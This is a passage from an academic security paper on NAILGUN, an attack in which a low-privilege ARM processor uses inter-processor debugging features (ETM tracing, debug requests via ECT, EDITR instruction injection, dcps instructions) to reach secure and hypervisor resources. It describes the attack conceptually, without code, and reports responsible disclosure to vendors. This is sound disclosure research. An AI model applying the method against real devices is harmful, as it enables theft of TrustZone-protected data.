an on-chip processor can act as a debug host and debug another processor (the debug target) on the same chip; we refer to this debugging model as the inter-processor debugging model. Nevertheless, ARM does not provide an upgrade on the privilege management mechanism for the new debugging model, and still uses the legacy debug authentication signals in the inter-processor debugging model, which exacerbates our concern on the security of the debugging features.

In this paper, we dig into the ARM debugging architecture to acquire a comprehensive understanding of the debugging features, and summarize the security implications. We note that the debug authentication signals only take the privilege mode of the debug target into account and ignore the privilege mode of the debug host. It works well in the traditional debugging model since the debug host is an off-chip debugger in this model, and the privilege mode of the debug host is not relevant to the debug target. However, in the inter-processor debugging model, the debug host and debug target locate at the same chip and share the same resource (e.g., memory and registers), and reusing the same debug authentication mechanism leads to the privilege escalation via misusing the debugging features. With help of another processor, a low-privilege processor can obtain arbitrary access to the high-privilege resource such as code, memory, and registers. Note that the low-privilege in this paper mainly refers to the kernel-level privilege, while the high-priv[ileg](#page-13-6)e refers to the secure privilege levels provided by TrustZone [12] and the hypervisor-level privilege.

This privilege escalation depends on the debug authentication signals. However, ARM does not provide a standard mechanism to control these authentication signals, and the management of these signals highly depends on the Systemon-Chip (SoC) manufacturers. Thus, we further conduct an extensive survey on the debug authentication signals in different ARM-based platforms. Specifically, we investigate the default status and the management mechanism of these signals on the devices powered by various SoC manufacturers, and the target devices cover four product domains including development boards, Internet of Things (IoT) devices, commercial cloud platforms, and mobile devices.

In our investigation, we find that the debug authentication signals are fully or partially enabled on the investigated platforms. Meantime, the management mechanism of these signals is either undocumented or not fully functional. Based on this result, we craft a novel attack scenario, which we call NAILG[UN](#page-1-0)<sup>1</sup>. NAILGUN works on a processor running in a low-privilege mode and accesses the high-privilege content of the system without restriction via the aforementioned new debugging model. Specifically, with NAILGUN, the lowprivilege processor can trace the high-privilege execution and even execute arbitrary payload at a high-privilege mode. To demonstrate our attack, we implement NAILGUN on commercial devices with different SoCs and architectures, and the experiment results show that NAILGUN is able to break the privilege isolation enforced by the ARM architecture. Our

<span id="page-1-0"></span><sup>1</sup>Nailgun is a tool that drives nails through the wall—breaking the isolation

experiment on Huawei Mate 7 also shows that NAILGUN can leak the fingerprint image stored in TrustZone from the commercial mobile phones. In addition, we present potential countermeasures to our attack in different perspectives of the ARM ecosystem. Note th[at t](#page-10-0)he debug authentication signals cannot be simply disabled to avoid the attack, and we will discuss this in Section VI.

Our findings have been reported to the related hardware manufacturers inc[ludi](#page-13-7)ng IoT device vendors such as Raspberry PI Founda[tion](#page-13-8) [58], c[omm](#page-13-9)ercial clou[d p](#page-13-10)roviders such as miniNode [47], Packet [55], [Scal](#page-13-11)eway [63], a[nd m](#page-13-12)obile devi[ce](#page-13-13) vendors [such](#page-14-2) as Motorola [49], Samsung [60], Huawei [27], Xiaomi [72]. Meanwhile, SoC manufacturers are notified by their customers (e.g., the mobile device vendors) and working with us for a practical solution. We have also notified ARM about the security implications.

The hardware debugging features have been deployed to the modern processors for years, and not enough attention is paid to the security of these features since they require physical access in most cases. However, it turns out to be vulnerable in our analysis when the multiple-processor systems and interprocessor debugging model are involved. We consider this as a typical example in which the deployment of new and advanced systems impacts the security of a legacy mechanism. The intention of this paper is to rethink the security design of the debugging features and motivate the researchers/developers to draw more attention to the "known-safe" or "assumed-safe" components in the existing systems.

We consider the contributions of our work as follows:

- We dig into the ARM debugging architecture to acquire a comprehensive understanding of the debugging features, and summarize the vulnerability implications. To our best knowledge, this is the first security study on the ARM debugging architecture.
- We investigate a series of ARM-based platforms in different product domains to examine their security in regard to the debugging architecture. The result shows that most of these platforms are vulnerable.
- We expose a potential attack surface that universally exists in ARM-based devices. It is not related to the software bugs, but only relies on the ARM debugging architecture.
- We implement NAILGUN attack and demonstrate the feasibility of the attack on different ARM architectures and platforms including 64-bit ARMv8 Juno Board, 32 bit ARMv8 Raspberry PI 3 Module B+, and ARMv7 Huawei Mate 7. To extend the breadth of the attack, we design different attacking scenarios based on both non-invasive and invasive debugging features. With the experiments, we show that NAILGUN can lead to arbitrary payload execution in a high-privilege mode and leak sensitive information from Trusted Execution Environments (TEEs) in commercial mobile phones.
- We propose the countermeasures to our attacks from different perspectives in the ARM ecosystem.<span id="page-2-2"></span>

ARM licenses technology (e.g., ARMv8 architecture and Cortex processor) to the SoC Manufacturers (e.g., Qualcomm).  $\circledcirc$ 

- The SoC Manufacturers develop chips (e.g., Snapdragon SoCs) for the OEMs (e.g., Samsung and Google).  $(2)$
- The OEMs produce devices (e.g., Galaxy S and Pixel) for the End Users. 3

#### Figure 2: Relationships in the ARM Ecosystem.

The rest of the paper is organize[d a](#page-2-1)s follows. First, we describe the background in Section  $\mathbf{II}$ . Next, the security impli[catio](#page-3-0)ns of the debugging architecture are discussed in Section III. Then, we present our investigation o[f the](#page-5-0) debug authentication signals on real devices in Section IV. Based on the implications and [th](#page-7-0)e investigation, we demonstrate NAILGUN [at](#page-10-0)tack in Section V [and](#page-12-3) discuss the countermeasures in Section VI. Finally, Section VII concludes the paper.

#### II. BACKGROUND

# <span id="page-2-1"></span>*A. AR[M,](#page-2-2) SoC Manufacturer, and OEM*

Figure 2 shows the relationship among the roles in the ARM ecosystem. ARM designs SoC infrastructures and processor architectures as well as implementing processors like the Cortex series. With the design and licenses from ARM, the SoC manufacturers, such as Qualcomm, develop chips (e.g., Snapdragon series) that integrate ARM's processor or some self-designed processors following ARM's architecture. The OEMs (e.g., Samsung and Google) acquire these chips from the SoC manufacturers, and produce devices such as PC and smartphone for end users.

Note that the roles in the ecosystem may overlap. For example, ARM develops its own SoC like the Juno boards, and Samsung also plays a role of the SoC manufacturer and develops the Exynos SoCs.

#### <span id="page-2-0"></span>*B. ARM Debugging Architecture*

The ARM architecture defines both invasive and noninvasive debugging feature[s \[4](#page-12-0)], [\[5](#page-12-1)]. The invasive debugging is defined as a debug process where a processor can be controlled and observed, whereas the non-invasive debugging involves observation only without the control. The debugging features such as breakpoint and software stepping belong to the invasive debugging since they are used to halt the processor and modify its state, while the debugging features such as tracing (via the Embedded Trace Macrocell) and monitoring (via the Performance Monitor Unit) are non-invasive debugging.

The invasive debugging can be performed in two different modes: the halting-debug mode and the monitor-debug mode. In the halting-debug mode, the processor halts and enters the debug state when a debug event (e.g., a hardware breakpoint) occurs. In the debug state, the processor stops executing the instruction indicated by the program counter, and a debugger, either an on-chip component such as another processor or an off-chip component such as a JTAG debugger, can examine

and modify the processor state via the Debug Access Port (DAP). In the monitor-debug mode, the processor takes a debug exception instead of halting when the debug events occur. A special piece of software, known as a monitor, can take control and alter the process state accordingly.

# *C. ARM Debug Authentication Signals*

ARM defines four signals for external debug authentication, i.e., DBGEN, NIDEN, SPIDEN, and SPNIDEN. The DBGEN signal controls whether the non-secure invasive debug is allowed in the system. While the signals DBGEN or NIDEN is high, the non-secure non-invasive debug is enabled. Similarly, the SPIDEN signal and SPNIDEN signal are used to control the secure invasive debug and secure non-invasive debug, respectively. Note that these signals consider only the privilege mode of the debug target, and the privilege mode of the debug host is left out.

In the ARM Ecosystem, ARM only designs these signals but specifies no standard to control these signals. Typically, the SoC manufacturers are responsible for designing a mechanism to manage these signals, but the management mechanism in different SoCs may vary. The OEMs are in charge of employing the management mechanisms to configure (i.e., disable/enable) the authentication signals in their production devices.

#### *D. ARM CoreSight Architecture*

The ARM CoreSight architecture [6]provides solutions for debugging and tracing of complex SoCs, and ARM designs a series of hardware components under the CoreSight architecture. In this paper, we mainly use the CoreSight Embedded Trace Macrocell and the CoreSight Embedded C[ros](#page-13-2)s Trigger.

The Embedded Trace Macrocell (ETM) [9] is a noninvasive debugging component that enables the developer to trace instruction and data by monitoring instruction and data buses with a low-performance impact. To avoid the heavy performance impact, the functionality of the ETM on different ARM processors varies.

The Embedded Cross Trigger (ECT) [8[\] c](#page-12-2)onsists of Cross Trigger Interface (CTI) and Cross Trigger Matrix (CTM). It enables the CoreSight components to broadcast events between each other. The CTI collects and maps the trigger requests, and broadcasts them to other interfaces on the ECT subsystem. The CTM connects to at least two CTIs and other CTMs to distribute the trigger events among them.

#### *E. ARM Security Extension*

The ARM Security Extension [[12\],](#page-13-6) known as TrustZone technology, allows the processor to run in the secure and nonsecure states. The memory is also divided into secure and non-secure regions so that the secure memory region is only accessible to the processors running in the secure state.

In ARMv8 architecture [[5\],](#page-12-1) the privilege of a processor depends on its current Exception Level (EL). EL0 is normally used for user-level applications while EL1 is designed for the kernel, and EL2 is reserved for the hypervisor. EL3 acts as<span id="page-3-0"></span>a gatekeeper between the secure and non-secure states, and owns the highest privilege in the system. The switch between the secure and non-secure states occurs only in EL3.

# III. SECURITY IMPLICATIONS OF THE DEBUGGING **AR[CHITE](#page-2-0)CTURE**

As mentioned in Section II-B, non-invasive debugging and invasive debugging are available in ARM architecture. In this section, we carefull[y](#page-12-0) in[ve](#page-12-1)stigate the non-invasive and invasive debugging mechanisms documented in the Technique Reference Manuals (TRM) [4], [5], and reveal the vulnerability and security implications indicated by the manual. Note that we assume the required debug authentication signals are enabled in this section, and this assumption is pro[ved](#page-5-0) to be reasonable and practical in the following Section IV.

### *A. Non-invasive Debugging*

The non-invasive debugging does not allow to halt a processor and introspect the state of the processor. Instead, noninvasive features such as the Performance Monitor Unit (PMU) and Embedded Trace Macrocell (ETM) are used to count the processor events and trace the execution, respectively.

In the ARMv8 architecture, the PMU is controlled by a group of registers that are accessible in non-secure EL1. However, we find that ARM allows the PMU to monitor t[he](#page-3-1) events fired in EL2 even when the NIDEN signal is disabled  $2$ . Furthermore, the PMU can monitor the events fired in the secure state including EL3 with the SPNIDEN signal enabled. In other words, an application with non-secure EL1 privilege is able to monitor the events fired in EL2 and the secure state with help of the debug authentication signals. The TPM bit of the MDCR register is introduced in ARMv8 to restrict the access to the PMU registers in low ELs. However, this restriction is only applied to the [sys](#page-12-1)tem register interface but not the memory-mapped interface [5].

The ETM traces the instructions and data streams of a target processor with a group of configuration registers. Similar to the PMU, the ETM is able to trace the execution of the non-secure state (including EL2) and the secure state with the NIDEN and SPNIDEN signals, respectively. However, it only requires nonsecure EL1 to access the configuration registers of the ETM. Similar to the aforementioned restriction on the access to the PMU registers, the hardware-based protection enforced by the TTA bit of the CPTR register is also applied to only the system register interfac[e \[](#page-12-1)5].

In conclusion, the non-invasive debugging feature allows the application with a low privilege to learn information about the high-privilege execution.

*Implication 1: An application in the low-privilege mode is able to learn information about the highprivilege execution via PMU and ETM*.

*B. Invasive Debugging*

The invasive debugging allows an external debugger to halt the target processor and access the resources on the processor

<span id="page-3-2"></span>

Figure 3: Invasive Debuggi[ng](#page-3-2) Model.

via the debugging architecture. Figure 3 shows a typical invasive debugging model. In the scenario of invasive debugging, we have an external debugger (HOST) and the debug target processor (TARGET). To start the debugging, the HOST sends a debug request to the TARGET via the ECT. Once the request is handled, the communication between the HOST and TARGET is achieved via the instruction transf[erring a](#page-4-0)nd data communication channel (detailed in Section III-B2) provided by the debugging architecture. Finally, the restart request is used to end the debugging session. In this model, since the HOST is always considered as an external debugging device or a tool connected via the JTAG port, we normally consider it requires physical access to debug the TARGET. However, ARM introduces an inter-processor debugging model that allows an on-chip processor to debug another processor on the same chip without any physical access or JTAG connection since ARMv7. Furthermore, the legacy debug authentication signals, which only consider the privilege mode of the TARGET but ignore the privilege mode of the HOST, are used to conduct the privilege control of the inter-processor debugging model. In this section, we discuss the security implications of the interprocessor debugging under the legacy debug authentication mechanism.

*1) Entering and Existing Debug State:* To achieve the invasive debugging in the TARGET, we need to make the TARGET run in the debug state. The processor running in the debug state is controlled via the external debug interface, and it stops executing instructions from the location indicated by the program counter. There are two typical approaches to make a processor enter the debug state: executing an HLT instruction on the processor or sending an external debug request via the ECT.

The HLT instruction is widely used as a software breakpoint, and executing an HLT instruction directly causes the processor to halt and enter the debug state. A more general approach to enter the debug state is to send an external debug request via the ECT. Each processor in a multiple-processor system is embedded with a separated CTI (i.e., interface to ECT), and the memory-mapped interface makes the CTI on a processor available to other processors. Thus, the HOST can leverage the CTI of the TARGET to send the external debug request and make the TARGET enter the debug state. Similarly, a restart request can be used to exit the debug state.

However, the external debug request does not take the privilege of the HOST into consideration; this design allows a low-privilege processor to make a high-privilege processor

<span id="page-3-1"></span> $2$ In ARMv7, NIDEN is required to make PMU monitor the events in nonsecure state.enter the debug state. For example, a HOST running in nonsecure state can make a TARGET running in secure state enter the debug state with the SPIDEN enabled. Similarly, a HOST in non-secure EL1 can halt a TARGET in EL2 with the DBGEN enabled.

*Implication 2: A low-privilege processor can make an arbitrary processor (even a high-privilege processor) enter the debug state via ECT*.

<span id="page-4-0"></span>*2) Debug Instruction Transfer/Communication:* Although the normal execution of a TARGET is suspended after entering the debug state, the External Debug Instruction Transfer Register (EDITR) enables the TARGET to execute instructions in the debug state. Each processor owns a separated EDITR register, and writing an instruction (except for special instructions like branch instructions) to this register when the processor is in the debug state makes the processor execute it.

Meantime, the Debug Communication Channel (DCC) enables data transferring between a HOST in the normal state and a TARGET in the debug state. In ARMv8 architecture, three registers exist in the DCC. The 32-bit DBGDTRTX register is used to transfer data from the TARGET to the HOST, while the 32-bit DBGDTRRX register is used to receive data from the HOST. Moreover, the 64-bit DBGDTR register is available to transfer data in both directions with a single register.

We note that the execution of the instruction in the EDITR register only depends on the privilege of the TARGET and ignores the privilege of the HOST, which actually allows a low-privilege processor to access the high-privilege resource via the inter-processor debugging. Assume that the TARGET is running in the secure state and the HOST is running in the non-secure state, the HOST is able to ask the TARGET to read the secure memory via the EDITR register and further acquire the result via the DBGDTRTX register.

*Implication 3: In the inter-processor debugging, the instruction execution and resource access in the* TARGET *does not take the privilege of the* HOST *into account*.

*3) Privilege Escalation:* The *Implication 2* and *Implication 3* indicate that a low-privilege HOST can access the highprivilege resource via a high-privilege TARGET. However, if the TARGET remains in a low-privilege mode, the access to the high-privilege resource is still restricted. ARM offers an easy way to escalate privilege in the debug state. The dcps1, dcps2, and dcps3 instructions, which are only available in debug state, can directly promote the exception level of a processor to EL1, EL2, and EL3, respectively.

The execution of the dcps instructions has no privilege restriction, i.e., they can be executed at any exception level regardless of the secure or non-secure state. This design enables a processor running in the debug state to achieve an arbitrary privilege without any restriction.

*Implication 4: The privilege escalation instructions enable a processor running in the debug state to gain a high privilege without any restriction*.

<span id="page-4-1"></span>

Figure 4: Violating the Isolation via Non-Invasive Debugging.

#### *C. Summary*

Both the non-invasive and invasive debug involve the design that allows an external debugger to access the high-privilege resource while certain debug authentication signals are enabled, and the privilege mode of the debugger is ignored. In the traditional debugging model that the HOST is off-chip, this is reasonable since the privilege mode of the off-chip platform is not relevant to that of the on-chip platform where the TARGET locates. However, since ARM allows an on-chip processor to act as an external debugger, simply reusing the rules of the debug authentication signals in the traditional debugging model makes the on-chip platfor[m v](#page-4-1)ulnerable.

*Non-invasive Debugging*: Figure 4 shows an idea of violating the privilege isolation via the non-invasive debugging. The execution of a single processor is divided into different privilege modes, and isolations are enforced to protect the sensitive computation in the high-privilege modes from the lowprivilege applications. However, a low-privilege application is able to violate this isolation with som[e s](#page-4-1)imple steps according to *Implication 1*. Step  $\textcircled{1}$  in Figure 4 enables the ETM trace from the low-privilege application to prepare for the violation. Next, we trigger the sensitive computation to switch the processor to a high-privilege mode in step ➁. Since the ETM is enabled in step ➀, the information about the sensitive computation in step ➂ is recorded. Once the computation is finished, the processor returns to a low-privilege mode and the low-privilege application disables the trace in step ➃. Finally, the information about the sensitive computation is revealed via analyzing the trace output in step  $\circledcirc$ .

*Invasive Debugging*: In regard to the invasive debugging, the *Implications 2-4* are unneglectable in the inter-processor debugging model since the HOST and TARGET work in the same platform and share the same resource (e.g., memory, disk, peripheral, and etc.). As described in Figure  $5(a)$  $5(a)$ , the system consists of the high-privilege resource, the low-privilege resource, and a dual-core cluster. By default, the two processors in the cluster can only access the low-privilege resource. To achieve the access to the high-privilege resource, the processor A acts as an external debugger and sends a debug request to the processor B. In Figure [5\(b](#page-5-1)), the processor B enters the debug state due to the request as described in *Implication 2*. However, neither of the processors is able to access the high-privilege resource since both of them are still 